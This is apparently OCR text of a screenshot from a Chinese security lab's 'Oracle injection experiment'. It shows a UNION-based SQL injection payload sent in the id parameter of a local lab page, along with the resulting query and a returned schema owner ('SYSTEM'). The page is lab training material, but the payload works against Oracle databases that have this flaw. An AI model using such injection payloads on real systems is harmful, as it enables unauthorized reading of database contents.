 Load URL
Split URL
Execute
http://192.168.1.6:81/orcl.php
?id=-1 union select 1, (select owner from all_tables where rownum=1 and owner <>'SYS' and
owner <>'OUTLN'),null,null from dual--
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
Oracle 注入实验
SQL语句是：select * from demo where id=-1 union select 1, (select owner from all_tables where
rownum=1 and owner <>'SYS' and owner <>'OUTLN'),null,null from dual--
查询结果
ID号 名称 年龄 性别
1 SYSTEM
贝塔安全实验室